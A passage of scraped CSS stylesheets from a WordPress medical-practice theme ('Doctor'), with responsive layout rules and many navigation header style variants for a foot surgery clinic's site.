	}
	
	/* ## Header 1: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		max-width: 220px;
		font-size: 26px;
		margin-top: 13px;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s a.navbar-brand.site-title,
	.header_s7.header_s a.navbar-brand.custom-txt {		
		font-size: 20px;
		margin-top: 13px;
	}
	.header_s7.header_s a.navbar-brand.site-title > i,
	.header_s7.header_s a.navbar-brand.custom-txt > i {
		position: relative;
		top: 1px;
	}
	
	/* ## Header 9: CustomText & SiteTitle Setting */
	.header_s9.header_s a.navbar-brand.site-title,
	.header_s9.header_s a.navbar-brand.custom-txt {
		margin-bottom: 8px;
		margin-top: 11px;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-list li[class*="col-xs"] {
		width: 100%;
	}
	.gallery-section .content-image-block {
		display: block;
		max-width: 384px;
		margin: 0 auto;
	}
	.gallery-single-section .info-box {
		padding: 25px 20px 15px;
	}
	
	/* - Services Section */
	.services-section .medical-box {
		width: 100%;
	}
	.services-section .service-content span {
		display: block;
	}	
	.services-section .medical-box::after {
		right: 0;
		top: auto;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	.services-section .medical-box:nth-child(3n)::after {
		display: block;
	}
	.services-section .medical-box:last-child::after {
		display: none;
	}	
	
	/* - Team Section */
	.team-section .team-box {
		max-width: 240px;
		display: block;
		margin: 0 auto 15px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		padding: 35px 28px 10px;
	}
	.blog-right-sidebar .widget-area .widget::after {
		width: 320px;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		padding: 35px 28px 10px;
	}	
	article[class*="type-"] .entry-cover .post-date-bg {
		border-bottom: 8px solid rgba(0, 0, 0, 0);
		border-right: 95px solid rgba(0, 0, 0, 0.5);
		border-top: 8px solid rgba(0, 0, 0, 0);
	}
	article[class*="type-"] .entry-cover .post-date,
	article[class*="type-"] .entry-cover .post-date a {
		font-size: 18px;
	}
	.single-post article[class*="type-"] .entry-cover .post-date {
		right: -88px;
	}
	
	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date {
		right: 0;
	}
	
	article.format-audio[class*="type-"] .entry-cover .post-date,
	article.format-video[class*="type-"] .entry-cover .post-date, 
	article.format-gallery[class*="type-"] .entry-cover .post-date {
		right: 0;
	}
	article[class*="type-"] .entry-meta .post-time {
		margin-left: 5px;
	}
	
	article.no-post-thumbnail[class*="type-"] .entry-cover .post-date, 
	article.format-audio[class*="type-"] .entry-cover .post-date, 
	article.no-post-thumbnail[class*="type-"] .entry-cover .post-date a,
	article.format-audio[class*="type-"] .entry-cover .post-date a,
	article.format-video[class*="type-"] .entry-cover .post-date,
	article.format-video[class*="type-"] .entry-cover .post-date a, 
	article.format-gallery[class*="type-"] .entry-cover .post-date,
	article.format-gallery[class*="type-"] .entry-cover .post-date a,
	article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span,
	article[class*="type-"].format-audio  .entry-cover .post-date a span,
	article[class*="type-"].format-video  .entry-cover .post-date a span,
	article[class*="type-"].format-gallery  .entry-cover .post-date a span { 
		font-size: 14px;
	}
		
	article[class*="type-"] .entry-cover .post-date,
	article[class*="type-"] .entry-cover .post-date a {
		right: -45px;
		top: 0;
	}

	/* - Department Section */
	.department-section .department-box {
		width: 50%;
		text-align: center;
	}
	.department-section .department-box:nth-child(2n+1) {
		clear: both;
	}
	.department-section .department-box:nth-child(3n+1) {
		clear: none;
	}	
	.department-section .department-img-block {
		display: block;
		max-width: 224px;
		margin: 0 auto 20px;
	}
	
	/* - Carrier Section */
	.carrier-section .carrier-box-bg {
		padding: 15px;
	}
	.carrier-section .panel-body .sent-box .linked-bg {
		padding: 14px 14px 14px 16px;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		padding: 10px 8px;
	}
	.carrier-section .panel-body .sent-box .linked-bg a i {
		padding-right: 5px;
	}
	
	/* - Tab Section */
	.tab-detail .tab-content .tab-pane {
		padding-left: 125px;
	}
	.tab-detail .tab-content img {
		max-width: 100px;
	}
	
	/* - Contact Us */
	.contact-us .contact-form {
		padding: 25px 30px 0;
	}
	
	/* - Contact Us 2 */
	.contact-us2 .contact-form {
		padding: 90px 30px 15px;
	}
	.contact-us2 .contact-deatil [class*="col-xs"]  {
		width: 100%;
	}
	.contact-us2 .contact-deatil .contact-call-box {
		display: block;
		max-width: 245px;
		margin: 0 auto 30px;
	}
	.contact-us2.contact-us .contact-deatil {
		padding-top: 30px;
	}
	.contact-us2 .contact-deatil [class*="col-xs"]:last-child .contact-call-box {
		margin-bottom: 0;
	}
	
	/* + Footer */
	.footer-main .widget p {
		font-size: 15px;
	}
	
	.appoinment-form .input-group [class*="col-xs-"] {
		width: 100%;
		margin-bottom: 15px;
	}
	.appoinment-form .input-group [class*="col-xs-"]:last-child {
		margin-bottom: 0;
	}	
}

/* - max-width: 360 */
@media (max-width: 360px) {
	
	/* - All Header Common */
	.header_s a.navbar-brand > i {
		margin-right: 10px;
	}
	.header_s .top-header .call-info p > a::before {
		content: "";
		padding-right: 5px;
	}
	article[class*="type-"] .entry-meta .post-time > span i {
		padding-right: 5px;
	}
	
	/* - Latest News */
	article[class*="type-"] .entry-meta a {
		margin-right: 0;
	}
	article[class*="type-"] .entry-meta a > i {
		padding-right: 5px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		top: 58%;
	}
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date {
		font-size: 20px;
	}
	.blog-right-sidebar .widget-area .widget::after {
		width: 290px;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		top: 58%;
	}
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date {
		font-size: 20px;
	}
	
	/* - About Section */
	.about-section .about-content h5 {
		font-size: 28px;
	}
	
	/* - Department Section */
	.department-section .department-box {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22
body_size: 4135
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date : 
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*------------------------------

	+ Header
		- Header7
		- Header7: Custom Menu Setting
		- Header9
		- Header 9: CustomText & SiteTitle Setting
		- Header11
		
	## Responsive
		- min-width: 992
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- max-width: 767
		- max-width: 639
		- max-width: 479
		
-----------------------------------*/

/* + Header */

.header_s .container {
	position: relative;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
	display: none;
}

/* - Header7 */
.header_s7 .search-box {
	right: 15px;
	top: auto;
}
.header_s7 {
	position: relative;
}
.header_s7 .ownavigation .container {
	position: relative;
}
.header_s7 .search {
	float: right;
	padding: 45px 0;
}
.header_s7 .search > a {
	color: #384256;
}
.header_s7  .search-box form input {
	padding-left: 5px;
	padding-right: 5px;
}
.header_s7 .header-search .searchform  .btn  {
	background-color: transparent;
	border: none;
	border-radius: 0;
	padding: 0;
	margin-left: 0;
	top: 3px;
	right: -3px;
}
.header_s7 .logo-block {
	background-color: #fff;
}
.header_s7 .logo-block .our-information {
	float: right;
}
.header_s7 .logo-block .our-information ul {
	margin-bottom: 0;
	padding-left: 0;
}
.header_s7 .logo-block .our-information li {
	display: inline-block;
}
.header_s7 .logo-block .our-information li a {
	color: #8e8e8e;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s7 .logo-block .our-information li a:hover {
	color: #00d2eb;
}
.header_s7 .logo-block .our-information li a > i {
	color: #000;
	padding-right: 3px;
	font-family: "FontAwesome";
	font-style: normal;
	font-size: 14px;
}
.header_s7 .logo-block .our-information li a::after {
	content: "|";
	color: #000;
	padding: 0 10px;
}
.header_s7.header_s1  .logo-block .our-information li:first-child a::before {
	content: "|";
	color: #000;
	padding: 0 10px;
	position: relative;
	background-color: transparent;
	opacity: 1;
}

/* - Header7: Custom Menu Setting */
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li {
	margin: 0;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a {
	padding: 45px 0;
	text-transform: capitalize;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a::before {
	height: 0;
}
.header_s7.header_s1 .logo-block .our-information .dropdown-menu li:first-child a::before {
	content: "";
	padding: 0;
}
.header_s7.header_s1 .our-information .ownavigation .dropdown-menu li a::after {
	padding: 0;
	content: "";
}
.header_s7 .our-information .navbar-fixed-top {
	display: none;
}

/* - Header9 */
.header_s9 .top-header {
	background-color: #fff;
}
.header_s9 .top-header .call-info p > a::before {
	color: #e5e5e5;
}
.header_s9 .top-header .call-info p > a {
	color: #130202;
}
.header_s9 .top-header .call-info p > a:hover {
	color: #00d2eb;
}
.header_s9 .top-header .call-info p > a > i {
	color: #00d2eb;
}
.header_s9 .top-header .header-social li a {
	color: #00d2eb;
}
.header_s9 a.navbar-brand {
	color: #fff;
	letter-spacing: 1.92px;
}
.header_s9 a.navbar-brand > i {
	border: 10px solid #fff;
	height: 65px;
	width: 65px;
	line-height: 48px;
}
.header_s9 a.phone-call {
	background-color: #fff;
}
.header_s9 a.phone-call:hover {
	border-color: #fff;
}

/* - Header 9: CustomText & SiteTitle Setting */
.header_s9 a.navbar-brand.site-title > i,
.header_s9 a.navbar-brand.custom-txt > i {
	border: 7px solid #ffffff;
	height: 48px;
	line-height: 39px;
	width: 48px;
}

/* - Header11 */
.header_s11 .ownavigation .navbar-nav > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}
.header_s11 .ownavigation .navbar-nav li .dropdown-menu > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	/* - Header1 */
	.header_s1 .ownavigation {
		background-color: #fff;
	}
	.header_s1 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 32px;
	}
	.header_s1 .navbar-right {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		-webkit-transition: all 0.2s ease 0s;
		-moz-transition: all 0.2s ease 0s;
		-o-transition: all 0.2s ease 0s;
		transition: all 0.2s ease 0s;
	}
	.header_s1 .ownavigation .navbar-nav > li > a {
		color: #7d7d7d;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		padding-bottom: 45px;
		padding-top: 45px;
		position: relative;
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}
	.header_s .ownavigation .navbar-nav > li > a >i {
		margin-right: 3px;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		background-color: #00d2eb;
		bottom: -1px;
		content: "";
		height: 5px;
		left: 0;
		position: absolute;
		transition: all 0.5s ease 0s;
		width: 0;
		opacity: 0;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover::before,
	.header_s1 .ownavigation .navbar-nav > li:hover > a::before,
	.header_s1 .ownavigation .navbar-nav > li > a:hover::before {
		opacity: 1;
		width: 100%;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover,
	.header_s1 .ownavigation .navbar-nav > li:hover > a,
	.header_s1 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 0;
	}
	.header_s1 .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
	.header_s1 .ownavigation.navbar-fixed-top {
		border-bottom: 1px solid #00d2eb;
	}
	/* - Header2 */
	.header_s2 {
		background-color: #fff;
	}
	.header_s2 a.navbar-brand {
		text-align: center;
		width: 100%;
	}
	.header_s2 .ownavigation {
		border-top: 1px solid #e5e5e5;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li > a::before {
		top: 0;
		bottom: auto;
	}
	.header_s3 .ownavigation.navbar-fixed-top {
		border-top: none;
	}
	/* - Header4 */
	.header_s4 .navbar-header {
		float: right;
	}
	/* - Header5 */
	.header_s5 .ownavigation {
		border-bottom: 1px solid #e5e5e5;
		border-top: none;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation {
		border-bottom: none;
	}
	.header_s8 .navbar-left {
		margin-left: 45px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	.header_s8 .ownavigation .navbar-nav > .active > a::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s8 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s8 .ownavigation .navbar-nav > li > a:hover::before {
		top: 0;
	}
	.header_s8 a.phone-call {
		margin-top: 60px;
	}
	
	.header_s9 a.phone-call {
		margin-top: 62px;
	}	
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 a.navbar-brand {
		padding-bottom: 23px;
		padding-top: 22px;
	}
	.header_s9 a.navbar-brand > i {
		margin-right: 12px;
	}	
	.header_s9 .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav > li.dropdown > a::after {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		animation: bounce 1s;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation {
		z-index: 5;
	}
	.header_s10 .ownavigation .menu-switch {
		float: right;
		margin: 39px 0;
		position: relative;
	}
	.header_s10 .ownavigation .menu-switch a {
		color: #b6bfcd;
		font-size: 21px;
		line-height: 32px;
		padding-left: 30px;
	}
	.header_s10.menu_hide.menu_show  .ownavigation .navbar-nav,
	.header_s10 .ownavigation .navbar-nav {
		transform: scaleY(0);
		-webkit-transform: scaleY(0);
		-moz-transform: scaleY(0);
		-ms-transform: scaleY(0);
		transform-origin: 0 0 0;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
	}
	.header_s10 .ownavigation .navbar-nav.menu-open {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	.header_s10.menu_show  .ownavigation .navbar-nav {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 18px 46px;
		z-index: 1;
		transition-duration: 0.5s;
		transition-property: color;
	}
	.header_s12 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 18px;
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a::before {
		background: #00d2eb none repeat scroll 0 0;
		bottom: 0;
		content: "";
		height: 0;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		width: auto;
		z-index: -1
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a:hover::before {
		height: 100%;
	}
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li > a:hover {
		color: #fff;
	}
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 33px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		margin: 38px 0;
		padding: 7px 13px;
	}
	.header_s13 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 13px;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	@-webkit-keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	@keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		display: inline-block;
		vertical-align: middle;
		-webkit-transform: perspective(1px) translateZ(0);
		transform: perspective(1px) translateZ(0);
		box-shadow: 0 0 1px transparent;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover {
		background-color: #00d2eb;
		color: #fff;
		-webkit-animation-name: hvr-push;
		animation-name: hvr-push;
		-webkit-animation-duration: 0.3s;
		animation-duration: 0.3s;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}
	
	/* - Header14 */
	.header_s14 .ownavigation .navbar-nav > li > a {
		border: 1px solid transparent;
	}
	.header_s14 .ownavigation .navbar-nav > .active > a, 
	.header_s14 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s14 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s14 .ownavigation .navbar-nav > li:hover > a, 
	.header_s14 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
		border: 1px solid #00d2eb;
	}
	.header_s14 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		border: none;
	}
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		border-right: 1px solid #ececec;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		font-size: 14px;
		padding: 31px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li:first-child > a {
		border-left: 1px solid #ececec;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 24px;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s15 .ownavigation .navbar-nav > li a:hover::before {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav > li > a > i {
		color: #00d2eb;
		display: block;
		font-size: 18px;
		margin-bottom: 10px;
		text-align: center;
		transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover i, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a i, 
	.header_s15 .ownavigation .navbar-nav > li > a:hover i {
		transform: rotate(720deg);
		-webkit-transform: rotate(720deg);
		-moz-transform: rotate(720deg);
		-ms-transform: rotate(720deg);
	}
	.header_s15 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		font-weight: 400;
		font-size: 14px;
	}
	/* - Header 16 */
	.header_s16 .ownavigation a.navbar-brand {
		padding-bottom: 31px;
		padding-top: 32px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a,
	header.header_s16 .ownavigation .navbar-nav > li > a::before,
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		overflow: hidden;
	}
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 2px;
	}
	
	header.header_s16 .ownavigation .navbar-nav > li > a::before {
		background-color: #fff !important;
		content: "";
		height: 21px;
		display: inline-block;
		position: absolute;
		left: 0;
		right: 0;
		bottom: -21px;
		z-index: 1;
		opacity: 0;
		width: 100%;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		border-bottom: 15px solid #fff;
		position: absolute;
		bottom: -21px;
		height: 15px;
		opacity: 0;
		z-index: 2;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.left-brd {
		border-right: 41px solid transparent;
		left: 0;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.right-brd {
		border-left: 41px solid transparent;
		right: 0;
	}
	
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		padding: 44px 16px;
	}
	.header_s16 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before {
		display: inline-block;
		bottom: 0;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span { 
		bottom: 21px;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before,
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span {
		opacity: 1;
	}
	.header_s16 .ownavigation .navbar-nav > .active > a, 
	.header_s16 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s16 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s16 .ownavigation .navbar-nav > li:hover > a, 
	.header_s16 .ownavigation .navbar-nav > li a:hover {
		background-color: #00d2eb;
	}
	
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li > a::before {
		bottom: 35px;
		height: 2px;
	}
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li > a::before {
		top: 35px;
		height: 2px;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	.header_s19 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	.header_s19 .ownavigation .navbar-nav > li > a::before {
		left: 0;
		height: 12px;
		width: 4px;
		top: 50px;
		bottom: auto;
	}
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -12px;
		width: 4px;
	}
	.header_s19 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
		display: none;
	}
	/* - Header20 */
	.header_s20 a.navbar-brand {
		padding-top: 34px;
		padding-bottom: 34px;
	}
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		border: 1px solid #00d2eb;
		border-right: none;
		color: #00d2eb;
	}
	.header_s20 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
		border-right: 1px solid #00d2eb;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Header1 */
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	/* - Header8 */
	.header_s8 .navbar-left {
		margin-left: 20px;
	}
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0 9px;
	}
	/* - Header9 */
	.header_s9 a.navbar-brand {
		font-size: 25px;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	/* - Header10 */
	.header_s10 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 12px;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.header_default .ownavigation .navbar-nav > li:first-child {
		margin-left: 8px;
	}
	.header_default .navbar-fixed-top.ownavigation .navbar-nav > li:first-child {
		margin-left: 35px;
	}
	
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}	
	.header_s8 .navbar-left {
		margin-left: 10px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	
	/* - Header11 */
	.header_s11 .ownavigation .navbar-nav > li {
		margin: 0 6px;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 8px;
	}
	
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 36px;
		padding-top: 36px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		padding: 10px 6px;
	}
	
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		padding: 31px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
	}
	
	/* - Header 16 */
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		font-size: 14px;
		padding: 44px 8px;
	}
	
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li {
		margin: 0 8px;
	}
	
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}	
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
